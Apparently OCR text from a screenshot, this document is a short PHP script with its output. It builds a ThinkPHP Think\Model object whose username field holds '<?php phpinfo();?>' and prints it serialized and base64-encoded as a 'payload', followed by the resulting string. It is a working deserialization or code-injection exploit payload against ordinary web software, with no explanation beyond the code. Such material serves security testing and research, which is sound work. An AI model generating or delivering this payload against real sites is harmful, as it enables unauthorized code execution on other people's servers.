 1 <?php
2 namespace Think;
3 class Model{
4     public $id='2';
5     public $username="<?php phpinfo();?>";
6 }
7 $payload = new Model();
8 var_dump($payload);
9 echo 'paylaod$： '.base64_encode(serialize($payload));
D:\phpstudy_pro\WWW\index.php:8:
class Think\Model#1 (2) {
  public $id =>
  string(1) "2"
  public $username =>
  string(18) "<?php phpinfo();?>"
}
paylaod$： TzoxMToiVGhpbmtcTW9kZWwiOjI6e3M6MjoiaWQiO3M6MToiMiI7czo4OiJ1c2VybmFtZSI7czoxODoiPD9waHAgcGhwaW5mbygpOz8+Ijt9[Finished in 86ms]